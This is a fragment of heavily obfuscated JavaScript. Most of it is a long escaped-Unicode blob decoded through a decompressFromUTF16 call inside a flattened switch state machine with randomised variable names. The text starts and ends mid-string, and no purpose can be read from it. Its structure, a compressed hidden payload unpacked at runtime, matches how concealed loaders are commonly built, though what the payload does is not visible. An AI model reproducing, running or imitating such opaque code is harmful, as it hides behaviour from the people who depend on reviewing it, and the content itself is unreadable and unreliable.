076C\u1520\u3122\u3034\u08C2\u3CDF\u41D8\u16E0\u1D62\u0B0C\u184D\u411A\u02B8\u1D2F\u2FE9\u7061\u4964\u6082\u02C6\u03C0\u0E2A\u0621\u402D\u305C\u163D\u0400\u04E0\u2E05\u7413\u7FF5\u0F50\u7881\u05E1\u4130\u4425\u580C\u4543\u78A6\u02CC\u1ED0\u66E3\u5926\u6C48\u0E5D\u422E\u0A58\u2501\u03DA\u800C\u3BC9\u6EC4\u47B2\u1968\u561C\u3471\u4857\u50AA\u31B8\u7256\u5814\u4863\u3629\u0846\u60BC\u038F\u650D\u12B1\u7820\u2837\u6C7A\u6076\u4490\u0E98\u15E3\u1D6D\u09B2\u6D09\u0290\u0D68\u02D4\u6E2E\u53E6\u0832\u7C40\u0E18\u308E\u547B\u322C\u53A8\u209B\u210F\u04F0\u0F62\u4F45\u0636\u4C2D\\x31\u03C0\u1968\u52EB\u4A2E\u1024\u61CD\u2C0E\u04C0\u1B28\u0A27\u242A\\x4a\u01C4\u0E38\u1C41\u6723\u3E68\u3855\u40EA\u39F2\u0E40\u0AE0\u4C22\u342E\u1D28\u70B6\u6158\u1AC0\u0CDB\u7DA5\u42AA\u60EC\u33C0\x87\u0EA0\u1020\u243B\u403B\u71CC\u6101\u4B4A\u5CA3\u442C\u1829\u6050\u02CE\u6D80\u2E21\u0301\u5C20\u0124\u205F\u4110\u153E\u4160\u7524\u1F42\xA7\u0384\u06C0\u3F80\u3726\u1826\u590D\u245C\u06F8\u1B80\u1BA2\u4644\u6045\u2084\u02F6\u689E\u2661\u5621\u6A2D\u7E23\u1D45\u73FB\u0360\u40A0\u5D08\u34BD\xE6\u38D0\u0CB8\u4A01\u5521\u5DA4\u7085\u1CCB\u04BE\u593C\u3221\u7A8B\u7BBF\xA6\u0240\u0DB5\u35E4\u08A6\u4837\u105E\u4C48\u01A0\u1DC0\u13A0\u4E2D\u1056\u60A8\u01E6\u1B70\u56A5\u2D25\u3431\u606A\u412E\u0336\u5AC0\u29B3\u1509\u6841\u40E5\u39E8\u0EF0\u06C0\u2934\u4838\u346A\u5D28\xA7\u14C2\u43F9\u3E68\u205A\u70C8\u02E1\u29A0\u36C4\u09AC\u35B8\u7849\u406E\u0660\u0130\u3620\u5CC2\\x2f\u4ABF\u4028\u0F54\u1CC1\u6AB0\u15B8\u6045\u019C\u0460\u1880\u6023\u3E22\u686A\u4032\u5BC2\u6459\u33A0\u4881\u4970\u0579\u1146\u7288\x80\u0CE5\u3333\u4C8D\u4073\\x39\u6760\u3DA1\u5481\u302E\u402F\\x2c\u71A8\u0A80\u37E9\u312D\u7838\u42FB\u6177\u40E0\u14E1\u6A82\u04FC\u509D\u459C\u0620\u1240\u2821\u5639\u61C2\u49EA\u25E1\u0544\u7D50\u5072\u293B\u318A\u210B\u05D4\u1394\u20BB\u7423\u384B\u2029\u010A\xB0\u72BC\u5322\u01B9\u6B78\u23B4\u72B9\u0510\u7C22\u1C24\u0AA9\u60D2\u3B2A\u0B00\u1B21\u6820\u283C\u1A37\u14DE\u2740\u5100\u6FA2\u3A4D\u6055\u4078\u4326\u0E9C\u29A0\u6A22\u3435\\x45\u01CC\u51D8\u1CC0\u4420\u3CB5\u7284\u24DE\u01C5\u2660\u07A0\u08E3\u4C70\u7085\u1C32\u0661\u0E02\u2822\u6B2E\u1F3B\xE0\u033D\u0200\u237C\u1C56\u7C72\u208E\xC0\\x7d\u4B98\u7308\u39E3\\x36\u4099\u6293\u2832\u07E3\u4110\u70FC\u046C\u420B\\x4f\u03A6\u01A0\u752E\u4042\u3212\u5B70\u6760\u2EF5\u4662\u403D\u6887\u7C82\u055D\u1460\u4663\u60E1\u1A56\u611B\u4384\u0880\u3960\u1C55\u08B0\u1030\u4062\u01A0\u0A20\u23E7\u7C2A\u4020\u6022\u0210\u0570\u3920\u7914\u3838\u4063\\x54\u07BA\u0A80\u0D63\u63A9\u0433\u5CD2\u4374\u0620\u16E0\u4656\u3823\u2020\u3D58\u0458\u03A6\u76B9\u5E4D\u782D\u293D\u250A\u0C8A\u2A21\u6522\u3426\u0C3F\u682A\u438D\u5FE0\u7DD3\u2880\u502E\u74BB\u10D0\u02E0\u0EC1\u6D33\u58EB\u793D\u014A\u01D2\u0F74\u3EB9\u0A2A\u7C69\u7070\u0177\u67F3\u1821\u0724\u673F\u1E3D\u2168\u48F4\u0440\u6922\u3D25\\x2d\u60F4\u1845\u6DE0\u07A1\u5220\u073A\u438D\u4075\u023B\u0DB8\u2541\u0866\u4520\u602E\u22C0\u0DA0\u0233\u6920\u3035\u3B7C\u4210\\x68\u0580\u4AA0\u1826\u3AA6\u3234\u7376\u29E0\u2B0D\u4923\u79E4\u2B45\\x43\u4485\u1F1A\u0B69\u1825\u182B\u066D\u0335\u669A\u3E21\u2D36\u6674\u44F6\u41AC\u02E4\u0370\u6AA0\u6021\u6859\u46F9\u01FB\u0798\u6FD5\u4DAA\u3025\u5239\u4094\u07FC\u1120\u3022\u6C24\u5054\u416C\\x28\u010C\u7669\u6523\u4A2F\u204A\u0168\u01A4\u1460\u0B46\u3A62\u3C49\\x53\u24D4\u4660\u3EA0\u6423\u71B5\\x72\u79A8\u0810\u131A\u5CA2\u306B\u4857\u60B5\u20E0\u0600\u0420\u4520\u0BA2\u0833\u61A0\u04DA\u40DA\u316A\u7C20\u24D0\u1211\u4088\u0EA0\u1160\u7EE1\u1E2C\u6F8B\u22F0\u6272\u1462\u5C21\u25CD\u5848\u2309\u64E4\u0748\u06C1\u2227\u7534\u4095\u2D3C\u0128\u1240\u1D22\u3833\u26AB\u7F16\u0378\u0B72\u1161\u5822\u7755\u608F\u4095\\x70\u0440\u5961\u182C\u74A8\u7D0D\u1042\u03C8\u2C45\u6375\u343F\u2238\u2191\u4270\u580A\u0F01\u7DA1\\x26\u693A\u4400\u05B9\u39C1\u3624\u6525\u0A46\u40C8\xEA\u3EE0\u0F23\u12C2\u605F\u40B5\u021B\u0231\u3AA5\u5525\u59A4\u7845\xE8\u0248\u05E9\u1561\u652B\u3053\xC7\u22AC\u195C\u7B60\u33EB\u4F53\u102A\u196D\u75D0\u0524\u5F22\u0E2E\u2844\u4039\u25A0\u0200\u1D49\u6526\u692F\u6B59\u21D6\u02E4\u0C20\u3163\u0B0F\u3AA9\u294F\u321A\u6F6A\u23F1\u3CD6\u2037\u6076\u40A4\u5180\u01E8\u6B20\u48EB\u4333\\x41\u0188\u60E0\u2661\u4827\u343D\u1049\u411A\u31A4\u08B8\u58A9\u4741\u5438\x98\u1870\u0A64\u6461\u21AD\u6436\u1B69\\x3c\u4693\u1BFA\u0530\u3144\u18C7\x92\u0310\u1F26\u3C6D\u29C6\u3833\u7671\u4462\u0610\u0AC1\u6020\u542F\u0356\u26CF\u43E5\u1EC2\u26D4\u2122\u622C\u2487\u014A\u06C1\u5F20\u158B\u15C2\u0B3C\u3AC8\u0358\u16B5\u1EF3\u2D27\u7646\u2568\u34F1\u0803\u0564\u3920\u3244\u5033\u29D5\u4066\u6C68\u19AD\u7622\u6830\u2E82\u2075\u0620\u0CE6\u3620\u0429\u0834\u0D16\u0368\u01B1\u3961\u0123\u4834\u44EC\xF4\u0400\u0AAC\u22A2\u322D\u6185\u01F0\u610C\u69B0\u12A2\u2368\u6A22\u1127\u4616\u0468\u0E58\u6F23\u742A\u602E\u409C\u010A\u0C2C\u77E0\u3024\u383C\u502C\u61CC\u0460\u06E8\u3832\u156D\u17D5\u254F\u2774\u0940\u14E0\u54EE\u68F0\u667E\u51A6\xA0\u03A6\u6E08\u4225\\x5d\u1F02\u0370\u6B80\u2E21\u60D4\u2035\u6048\xD8\u4620\u1F90\u5705\u54A5\\x36\u111E\u01E8\u0EB0\u0821\u6F24\u5438\u408F\u7282\xC0\u1740\u3069\u5427\u0234\u60A4\u1368\u05C3\u1098\u31F5\u783D\u4050\u2486\u0270\u0342\u30FA\u7020\u6027\u0CB2\u01C5\u2CAE\u1DDC\u2AA1\u166D\u1550\u6DFA\u015C\u0360\u18A3\u2926\u4AA3\xDE\\x44\u072C\u71A0\u7427\u1163\u603B\u41A6\u0440\u1164\u6A38\u464A\u7A62\u38F5\u7332\u0220\u2063\u1F6F\u602D\u697C\u40BC\u05FB\u5098\u6681\u0F32\u0470\u5E3E\u0B90\u6330\u3E92\u5FB6\u4071\u5594\u0118\u2639\u5F90\u1622\u48BF\u404F\u1C5A\u032C\u0FC0\u346D\u3035\u5821\u12B9\u552C\u0450\u0C4A\u3923\u0243\u0AD7\xC6\u7BC0\u0324\u6C65\u5822\u38AA\u3081\u4082\\x38\u14A9\u3E23\u302A\u104F\u4031\u3B00\u01E3\u3B60\u4A26\u5424\u1021\x88\u04A6\u51F4\u1821\u1826\u4623\u226B\u4B9C\u03E8\u2095\u6F22\u1437\\x3e\u51C4\u0526\u1AA6\u76C1\u6365\\x3f\u517E\u3A8B\u2C20\u0B20\u4A64\u2031\u289E\u4840\u035F\u54A9\u2D22\u5A2F\u57BF\\x65\u01C5\u29B0\u2721\u2FA4\u703C\u2089\u0141\u5128\u0560\u03C5\u4821\u02DE\u70FF\u01A0\u06F0\u5574\u3127\u682D\u031D\u0214\u0660\u0CA6\u44C4\u5F64\u5251\u4069\u4330\u04F0\u1320\u3702\u14C2\u7469\u2438\u07DA\u0770\u6420\u582A\u1055\u06EC\u69E2\u4BB4\u0A01\u6226\u3650\u1083\\x6a\u1272\u15E0\u6222\u10E8\u3749\u3592\xE4\u0CB5\u358C\u6024\u4A7A\u150A\u41BD\u0241\u1272\u6373\u0822\u3845\u38A6\u58B4\u256E\u2060\u2721\u4AB6\u4A7B\u6439\u615C\u1A46\u3890\u334C\u3D55\u065E\u0844\u2D04\u47F2\u4970\u2426\\x52\u0141\u069F\u4554\u5AE1\u1A22\u5023\\x3c\u19A4\u2760\u3424\u4EE8\u70E4\u24A1\u5224\u0488\u4700\u6723\u7C25\u205A\u4AF4\u19D0\u0550\u0513\u3FF4\u0624\\x68\u2031\u0278\u3534\u6167\u4422\u5022\u10CE\xE0\u0860\u0665\u1227\u1CDB\u1063\u09E0\u64A8\u0500\u3E20\u098E\u118B\u40CE\u01FF\u0851\u0EC1\u46F5\u2026\u087B\u0105\u01D2\u2140\u6262\u2227\u602A\u40F8\u7268\u01BD\u0664\u3924\u1AA9\u0ABD\u0213\u0CF6\u18FA\u3620\u4221\u61D1\u4EFB\u0149\u0B80\u388A\u0E64\u12E9\u403F\u21BB\u0BB0\u0FA0\u76A1\u402E\u53A3\u4904\u35F8\u4FD8\u1D21\u2CE7\u082A\u6069\u01A1\u48A5\u3240\u2874\u21ED\u1254\u307E\u7280\u0DDB\u34A0\u0A21\u172C\u096A\u40F1\u05D2\u1AB0\u7423\u50A1\u0F31\u1B17\u6B84\u4E10\u2660\u0C26\u102A\u7A8F\x86\u4983\u5170\u1223\u0C2B\u2DB3\u20F9\u040D\u1064\u4DE1\u6226\u6EED\u3B10\u450E\u63FB\u4EB5\u4E3B\u7720\u0820\u402A\u0302\u021C\u12F1\u62D0\u57F2\u0D92\u403C\u6E41\u0160\u01A0\u342A\u204B\u205A\xE7\u4DB6\u2061\u5454\u05D8\u16C8\u0201\u3538\u5599\u7456\u2A26\u06D5\u20EF\u7A68\u018C\u3443\u1A48\u6A23\u2846\u3325\u6333\u4DEC\u56A2\u502B\u1437\u51F2\u0264\u0320\u1494\u1C52\u622B\u419A\u0C7C\u54B4\u36E1\u3CF7\u1B21\u4D4E\u2C6A\u0124\u1CF8\u32B3\u5E40\u5650\u7D91\u72E6\u670D\u1AB4\u0E10\u5524\u0232\u6A45\u09EA\u0DB0\u3B60\u6A93\u702B\u7D62\u4C54\u0176\u0B60\u13E0\u1226\u1BA7\u411E\u0311\u11E6\u2660\u6396\u7572\u0891\\x5f\u2EA6\u1236\u1560\u6E2B\u4A58\u4107\u58DF\u27B6\u032D\u3F00\u5CBA\u606A\u421E\u068C\u0A20\u2EDB\u2C2F\u3035\x84\u0356\u03EE\u21E1\u4E24\u5DC7\u6E79\u64CF\u4189\u22DA\u1E92\u2125\u018E\xF7\u36C4\u2937\u3EFC\u1E25\u6DDF\u4253\u41E4\u25CC\u09A0\u7638\u242D\u3CD5\u104C\u01BA\u4D6A\u0F59\u7994\u183B\u302C\u4924\u71C1\u05A0\u2DC2\u5025\u704D\u6DEE\xC2\u040E\u3473\u3980\u38BA\u0EF1\u01FE\u6D90\u1740\u570B\u51F1\\x46\u20FB\u343D\u5FB7\u1EA3\u61A6\u04E0\u207B\u62B4\u06B0\u1320\u2F23\u7C2F\u5C24\u54F1\u7946\u0EF0\u3541\u7FA6\u52B0\u4074\u013C\u03B4\u0640\u7B09\u5823\u5446\xC9\u1B7E\u4D1F\u3988\u4B83\u68A5\u4F14\u41C3\u75A1\u337A\u0A21\u1421\u73A5\u12D7\u1028\u0618\u3885\u60B1\u7EB5\u12DA\u017B\u5631\u0AF8\u1560\u246C\u6C47\u783E\u017B\u6660\u3794\u1686\u1239\u6083\u6111\u5416\u0F30\u7DC6\u4428\u38D3\u30D5\u4A16\u1940\u1163\u4DA7\u142E\u198A\u6B92\u0120\u0BE0\u1F20\u7CB5\u443D\\x4e\u2815\u23BC\u59B2\u4EB4\u7034\u4026\u0186\u1158\u0F2E\u57C6\u4F4B\u4853\u2C34\u70CF\u4E7C\u5869\u2AF1\u7439\u5824\u5880\u0718\u014C\u3B09\u5C37\u6C75\u45A7\u6B80\u0E40\u3E31\u5222\u7554\u318E\u49C9\u02E4\u38E8\u6BE5\u5948\u6A98\u40A3\u43C0\xA8\u30E0\u6A22\u68F9\u606E\u388B\u51E4\u3482\u48A2\u0B2D\u285E\xCA\u2AAC\u26C0\u0392\u5322\u2839\\x6c\u411B\u6B70\u21A0\u28E2\u1EE3\u2736\u40A6\\x2a\u51CE\u7A20\u72A7\u7E3F\u6086\u6171\u6970\u10A6\u730B\u1B2C\u159B\u20C8\\x58\u49E0\u331A\u1E20\u7222\u0EF6\u75BC\u6B16\u2CDA\u2615\u4CCE\u104E\u0116\x98\u6AFD\u2061\u4261\u17FF\u2092\u0520\u5043\u3240\u5CFB\\x25\u2978\\x5a\u02A1\u2733\u241A\u64AF\u4FDF\u787C\u4128\u0788\u1BA0\u46D8\u2572\u3832\u02F4\u4061\u0930\u2E60\u4076\u5433\\x46\u4165\u4763\u2E9D\u0614\u6E20\xF0\u0416\u11EA\u0220\u14E8\u330F\u443B\u5A56\u7078\u664B\u41A0\u1563\u6A6A\u1895\u1490\u741E\u5200\u0240\u680E\u6032\u1092\u4140\u40BF\u4EE4\u74A1\u4161\u724F\u4054\u7848\u0A2F\u3380\u20B6\u0BD5\u1346\u6CCF\u2251\u0BE0\u7130\u602D\u1020\u40CE\u1598\u05A8\u1B21\u4EC7\u52BD\u3D35\u3860\u0180\u02C4\u4CE7\u66A9\u3A44\u40E4\u03F1\u164A\u7F41\u2824\u422E\u2850\u0105\u080C\u2278\u0822\u0C24\u1FD8\u4E3A\u4238\u1DB0\u4004\u6D2E\u1A26\\x68\u2559\u57E2\u49A4\u13CA\u4644\u503B\u54D8\u0372\u4159\u17C9\u4797\u6EB6\u5359\u0130\u69B0\u6DE3\u6017\u1050\u010C\u03E5\u3A68\u0201\u4899\u6520\u547D\u506C\u014D\u28A0\u11E0\u7A16\u54E5\u274C\u040F\u0188\u0900\u31A1\u2E23\u7039\u2221\u4078\u6037\u2D0D\u4F2C\u582A\u3653\u305E\u101F\u5860\u2C27\u0D83\u283D\u598D\u40C4\u581D\u34E0\u06EB\u2422\u605E\u7064\u1A30\u01A2\u37A0\u1E23\u283F\u385D\u037A\u0440\u02CA\u1883\u2C23\\x31\u58D9\\x4d\u57A7\u328C\u4784\u3EA8\u4E4F\u01FA\u0345\u15E0\u279B\u7C2A\u5DAC\u29F8\u02CE\u6B78\u1AA0\u4523\u1EEE\u10CF\xE2\u05C8\u1BA0\u772B\u1B23\u3856\u2C62\u087E\u4600\u3220\u72A0\u222B\u7435\u492D\u6E20\u1AC0\u6077\u2427\u6037\u40EE\\x70\u080A\u66EA\u5F8C\u1164\u4536\u7884\u676A\u4E70\u3398\u60EE\u2784\u202A\u03A3\u27C0\u7ADA\u0926\u48FB\u7084\u01F2\u0747\u24D2\u5C21\u4109\u4ADB\u3420\u4394\u3626\u2920\u1E27\u1EB5\u3C5E\u01D2\u0793\u0570\u6422\u1C2D\u604D\u7524\u47FD\u5200\u04E1\u2603\u2290\u603D\u2038\u0788\u11E0\u7053\u37A5\u793D\xFE\u6723\u5A99\u2613\u18B8\u796A\u1835\u20C0\u0610\u0160\u26B5\u2C4C\u4DCD\u1414\u4E68\u0E77\u153D\u092A\u0267\u6522\u23CC\u0729\u16E0\u4F0B\u6C08\u403C\u40A9\u31EA\u0470\u2070\u2B20\u57B1\\x79\u4440\u47A9\u3496\u05C0\u542A\u4029\u6A3A\u402A\u3DF1\u2FA0\u6026\u4820\u40CA\u016A\u14C4\u0FA0\u2F33\u6E68\u34C1\u3E1C\u08D0\u03C0\u3918\u1FA9\u1C22\u0283\u01BC\u04F4\u68C0\u609A\u7222\u542B\u3057\u02E0\u4750\u0A01\u6404\u0AD3\u3069\u24FD\u26D0\u17EE\u25F2\u3557\u2040\u5034\u02EA\u01F9\u22F4\u752E\u7BD0\u278A\u20C6\u06D0\u0A4A\u107A\u7988\u0826\u6D85\u6BB3\u58D2\u2C30\u1AA6\u716B\u6026\u01BC\u076F\u53A0\u6DA3\u296B\u0446\u20A6\u0178\u5D6A\u206A\u4AA1\u5485\u4033\u4023\u47D6\u4560\u1D22\u1AA4\u503D\u3233\u7264\u0EF9\u3C14\u15F6\u0F2B\u3EBD\u20B8\u063B\u17FC\u3522\u302A\u7043\u10BD\u4243\u5879\u7A20\u15F6\u292B\u5204\\x3b\u66EE\u4600\u4842\u0271\u0232\u40D5\u68AB\u4B79\u7F7A\u6100\u54DB\u7B6C\u4142\u0660\u0700\u6C22\u51F8\u1503\u6ADA\u138A\u45C0\u0DD8\u0223\u0682\u19FA\u616F\u4640\u01AA\u0523\u09A4\u5856\u46E4\u0194\u3B31\u3111\u4BB9\u6A2F\u2660\u4168\u04F7\u1DD2\u0A23\u57F4\u31B2\u7357\u02FE\u3F29\u706C\u33BE\u3E98\u4897\u3A82\u514B\u1260\u7DE1\u6423\\x34\u311A\\x70\u0930\u23A1\u7F86\u295F\u5521\u40C0\u06E0\u0130\u4327\u3C8E\u4024\x92\u43A6\u6740\u1D91\u68D6\u5972\u389D\u603A\u10E5\u0580\u7374\u4020\\x21\u0580\u59C9\u1420\u5A50\u0113\u63A2\u2328\u09E0\u2C25\u3425\u3076\u4081\x92\u1406\u1021\u142D\u1950\u010D\u03F1\u3CD8\u4E55\u19AA\u1362\\x40\u1868\u5C92\u0220\u2D69\u482B\u3C4B\u20B0\u034E\u10C0\u1C20\u2B27\u7838\u72D4\u61D6\u1617\u58F5\u0823\u173F\u5054\u6490\u023E\u1B45\u4261\u5B35\u2AB0\u16AA\xE4\u5D9B\u15C0\u294E\u6A8B\u22EE\u4027\u2B1C\u5BC5\u6421\u3F00\u1990\u3168\u015E\u30D2\u7B6B\u58AB\u68D2\u52EB\u2C60\u30F2\u42D0\u1420\\x25\u5418\u0420\\x20\\x20\",x9mGsdB[qhRbiNL[0x4]]=mxAYY_O.decompressFromUTF16(x9mGsdB[qhRbiNL[CAH4_8Z+0x19a]]),cMJ9Jv.WPaetm6=cMJ9Jv.ooIT8qC,CAH4_8Z+=0x17e,pUMrGWL+=-0x13b,aNAiGD+=0x88);break;case CAH4_8Z- -0x1ad:SOjhtna(cMJ9Jv.WPaetm6=cMJ9Jv.oEWbSf,CAH4_8Z+=0xf7,pUMrGWL+=-0x247,aNAiGD+=0x122);break;case cMJ9Jv.ooIT8qC._TpHix+-0x56:SOjhtna(cMJ9Jv.WPaetm6=cMJ9Jv.ooIT8qC,CAH4_8Z+=0xea,pUMrGWL+=-0x10e,aNAiGD+=-0x9a);break;case-0x27:case 0xcc:case CAH4_8Z- -0x283:SOjhtna([cMJ9Jv.ooIT8qC.M023y3K,cMJ9Jv.ooIT8qC.L_UTFt,cMJ9Jv.ooIT8qC._TpHix]=[0x52,-0x2f,-0xdd],x9mGsdB[qhRbiNL[0x0]]=qhRbiNL[aNAiGD+0xd2],x9mGsdB[qhRbiNL[pUMrGWL+-0x422]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u705B\u4114\u0138\u08E0\u3F20\u7226\u3028\u202D\u48A0\u1121\u4221\u6954\u1029\\x3b\\x4c\xBC\u030B\u0826\u2025\u5B21\u1221\u6B18\u5510\xC8\u02D0\u0330\u02A9\u2826\u5825\u2826\u3820\u0820\u3023\u7021\u7025\u5988\u0670\u0750\u01C4\u23C8\u3C75\u0FA0\u2520\u3B20\u2F20\u2CA0\u3720\u38C8\u402A\u2274\u0521\u0220\u1C20\u2F89\\x46\u56E1\u2880\u0391\u0423\u35F1\u4E20\u4350\u1447\u16E2\u4020\u3023\u1022\u3820\u7A8C\u436C\u4057\u4EA6\u1A40\u06C0\u02B0\xE5\u1940\u6B2F\u0420\u11FA\u502F\u3026\u199B\u0905\u7822\u6B36\\x35\u10A0\u01C0\u4E3E\u608B\u3220\u5B02\u3E60\u7232\u58FC\u2DB0\u0190\u69E9\u1952\u0320\u3F3D\xDD\u4E60\u0A0B\u4820\u3B2C\u29D3\u7E40\u5B20\u22BD\u0B65\u2A48\u33B7\u237A\u4531\u1C70\u6DA0\u02DB\u3749\u4D40\u6874\u2651\u49E6\u0DAC\u43A0\u0588\u0821\u7A5A\xE0\u0305\u6522\u5C28\u0E41\u1C54\u6C20\u054E\u1284\u547F\u10EA\u41B0\\x7f\u21E7\u228B\u7505\u28A0\u0276\u11D0\u492A\u4EB1\u5C74\u4435\u06E6\u188E\u6DD7\u04E1\u286E\u4427\u42C4\u5431\u48D0\u6E42\u312E\u433F\u01C4\u634A\u4420\u0462\u50C8\u2C7B\\x24\u64AB\u3020\u04D3\u4BB0\xF5\u7A35\u38A0\u4842\u4D25\u16EA\u41D1\u1C46\u036D\u2784\u2149\u5EED\u2935\u6882\u1F2A\u73F8\u0A74\u0220\u7701\u4E80\x85\u1860\u1E68\u57C3\u57C4\u2A21\u4089\u0A41\u5B4A\u0367\u1780\u7283\u1B49\u61D0\u2C24\u5CCC\u42F8\u1024\u2379\u2828\u6C24\u3040\u4954\u096C\u4627\u6161\u6963\u43E0\u5020\u42FC\u1E6E\u403A\u1057\u04B2\u22E7\u2423\u192E\u2EC9\u18A4\u24B3\u0812\u242C\u36F0\u5340\u40B2\u24BB\u1653\u386A\u35A6\u1080\u6092\u21A6\u0DE3\u30CC\u56A4\\x33\u7453\u273F\u1020\u3DF2\u399D\u4026\u4A27\u287F\u1341\u5A80\u1096\u5AE1\u5685\u4352\u0A83\u01F0\u547C\u0701\u5305\u362F\u076A\u10FD\u5555\u4064\u5040\u2341\u7BCD\u4691\u084F\u46F8\u30D1\u06C8\u5331\u25B8\u6C56\u22C0\u275A\u0321\u4034\u05D0\u5A29\u6288\u5044\u468D\u625E\u77F1\u4434\u6760\u0C35\\x39\u062A\u6429\u5F5A\u06E1\u4040\u2560\u0C25\u01A8\u6C2A\u67D0\u2B4A\\x30\u08B1\u22F0\u0239\\x30\u4C4F\u4640\u1E23\u05CC\u30D6\u2120\u6C28\u04A8\u742E\u56E0\u6020\u07B0\u1AA8\u0774\u0516\u1C01\u2908\u16E1\u1CB0\u4581\u5C78\u5920\u0CCE\u0571\u68A6\u0B61\u5C74\u1047\u2047\u13A1\u42A8\u0A00\u50A6\u0572\u5041\u0BE2\u4CFB\u0361\u307A\u0FA4\u544B\u0B35\u20FB\u0B16\u60E4\u5264\u186D\u0376\u7CBC\u1AE4\u044A\u0646\u54DA\u57E6\u2094\u0EA0\u6874\u1AC5\u206A\u3EF7\u5839\u4085\u204C\u1AB4\u1C2E\u3F25\u5915\u56E4\u42E4\u4224\u551F\u43E7\u16B9\u1B20\u40E4\u15C5\u11F2\u3266\u1292\u12C7\u3951\u13A3\u10A7\u11E4\u609C\u4DA4\u6494\u0500\u284A\u5586\u52EE\u0634\u0518\u0D64\u2047\u10E6\u2047\u18B6\u48B0\u0275\u64B5\u0777\u492E\u3C04\u1CA7\u0E76\u7073\u0A20\u0C92\u5246\u486A\u27AB\u70A7\u1920\u24F6\u0503\u2918\u2B37\u344A\u0E74\u10E0\u1920\u285A\u0762\u783A\u0961\u44D8\u0B62\u29E4\u1262\u690D\u1231\u3070\u1C04\u20B9\u0961\u7C78\u5BA4\u2175\u0CA6\u188A\u0EA4\u0919\u0440\u60E4\u5F66\u389C\u096D\u60B1\u0B37\u2058\u5AB4\u1847\u5AE6\u6108\u0CA3\u104C\u1AE0\u291E\u0A23\u282A\u1044\u20D9\u18A0\u1D6A\u2137\u14F9\u1525\u0858\u3247\u6E50\u1C62\u62A1\u108C\u20E4\u0AA1\u6892\u5F91\u5C65\u13A5\u78F9\u096C\u6470\u0426\u547A\u18A1\u28FB\u0967\u344A\u4D05\u34C2\u1D46\u205A\u1236\u485A\u1AB7\u6E9C\u0506\u1084\u16E6\xF4\u5AE6\u1246\u4641\u6A7A\u1AE2\u4022\u1A63\u28FF\u4584\u60A8\u1C65\u084A\u5FE3\xD8\u1B84\u491A\u0363\u306A\u2F2C\u0BF5\u1FE6\u12E4\u0776\u7EA7\u0DA0\u2466\u5C02\u4CA7\u0962\u298A\u0221\u684C\u48C2\u3478\u6065\u3184\u1466\u6430\u1D46\u25A4\u08C1\u290A\u5723\u48EA\u4581\u3918\u0DA4\u1108\u12C3\u50BA\u0B65\u1CF4\u5CC1\u1D1A\u14E4\u10B1\u0565\u3851\u1A66\u20F2\u0131\u4257\u05A2\u28FC\u0CA0\u249B\u1FE5\u6484\u0C71\u2878\u4144\u2116\u0966\u38C8\u0A21\u2A2C\u49A4\u44DE\u1B91\u68C8\u0570\u2492\u58B5\u58A4\u1EE5\u604A\u0146\u54E3\u1AC1\u5DE8\u1126\u548C\u1886\u390D\u6376\u4C92\u1EE2\u3F58\u69F0\xA0\u152A\u0650\u5AE1\u62B1\u06BD\u0133\u41D2\u1428\u5541\u70FC\u3FA4\u1C80\u0310\u72A3\u0451\u0C69\u10AC\u4192\u13A2\u5C52\u01D0\u3FA1\u7174\u52C0\u22A1\u20D2\u0831\u2FF2\u11C9\u15D9\u3C2A\u72C0\u3124\u384D\u031C\u4924\u4892\u42D0\u743F\u213C\u1B81\u3450\xFC\u2563\u3063\u40F8\u6B2C\\x50\u4D71\u483A\u49A0\u0141\u3433\u2238\xA7\u0880\u4638\u6A69\u04F4\u49E0\u0A3B\u7032\u1990\u184A\u0240\u3FA2\u3459\u24B0\u770C\u18A7\u02C9\u1C29\u20B4\u0442\u7875\u19C8\u12B4\u189F\xE8\u6AA1\u70F5\u0C09\u652E\u4144\u08C2\u6C48\u41EF\u1160\u2842\u468C\u156A\u40FC\u0B81\u54AA\u0217\u19D0\u1426\u50D0\u37E7\u6E30\u07E0\u76AD\u78A6\xC1\u1535\u5142\u02A0\u1220\u6372\u0AC0\u2877\u06C4\u2A20\u6023\u02C1\u0627\u08C0\u0440\u7459\u21D0\u3DA7\u7873\u05E8\u26A3\\x2a\u0CA1\u4321\u21EA\u18B0\u7C41\u640E\u16A4\u7028\u0280\u7125\u204C\u0BF2\u742C\u41C0\u3AB1\u315E\u4276\u0425\u204A\u0178\u1622\u54CA\u1860\u3A2D\u40B4\u0631\u6455\u10E4\u3F06\u204F\u0298\u1D6F\u5C74\u05A4\u1E29\u41CC\u1AB3\u0C29\u6390\u0B46\u4871\u0432\u14C6\u20A4\u05C0\u3466\u71D2\u0643\u082A\u6134\u3F04\u0D94\u0258\u6AA2\u584B\u09E0\u202C\u0908\u10A2\u1C25\u01EA\u21A2\u148D\u44C8\u13AA\u40CE\u0DB0\u6845\u01E4\u0642\u0C34\u0262\u1164\u1076\u4288\u6DA2\u6030\u0DB1\u7A20\u2141\u0D63\u5223\u1A3C\u1AA0\u058B\u0498\u3529\u04AE\u0FD8\u0A3F\u2130\u1823\u4457\u6304\u34A2\u6856\u0170\u29C6\u5028\u4665\u577A\u21A0\u0AA2\u5C41\u4106\u01F0\u683D\\x64\u15AF\u084B\u0BE5\u463D\u10D4\u1EE0\u5453\u4134\u0820\u308C\u0690\u79C6\u6070\u075C\u213D\u1214\u08C1\u4053\u1720\u2B67\u5866\u5530\u6AAC\xDA\u1040\u4D30\u11EA\u3ABA\u7256\u0154\u3FA2\u4F25\u49A4\u3A2D\u249C\u0B01\u682D\u41C9\u2372\u025E\u73E6\u34A1\u3468\u44A8\u4869\u40F4\u4F54\u542B\u1552\u19E1\u2C73\xE4\u06E6\u206E\u0CA8\u1562\u1C84\u0290\u27A6\u7055\u0E61\u795D\u42F8\u1421\u6863\u42E4\u7B28\u3851\xB0\u2139\u6145\u1C89\u7846\u22A8\u2BA2\u2970\u4CB0\u7721\u202A\u0EFC\u35F8\u6164\u1821\u2ADF\u2998\u0AE0\u5038\u23B4\u0CAA\u4D41\u1200\u0324\u7217\u19E3\u302A\u43CB\u2BA0\u3AAD\u0124\u15A2\u223E\u0551\u2230\u1198\u50E1\u792A\u7B9C\u2BA1\u312D\u02E4\u622A\u705A\u4A4D\u2170\u4026\u0163\u364A\x88\u1426\\x63\u4340\u6CA1\u54E6\u0601\u692E\u21A8\u07F4\u1143\u435F\u2A26\u489E\u26C8\u2828\u3106\u0BA1\u6238\u01D2\u1B22\u44C2\xA0\u21A7\u5468\u21D8\u4224\u60F3\u6C20\u2125\u2A0C\u0D62\u1C42\xBE\u1B25\u643C\u2C1E\u15A8\u30F9\u0329\u043F\\x36\u3821\u14A6\u50E8\u1320\u283B\u6768\u6CA5\u5041\u0929\u483F\u38AA\u19E1\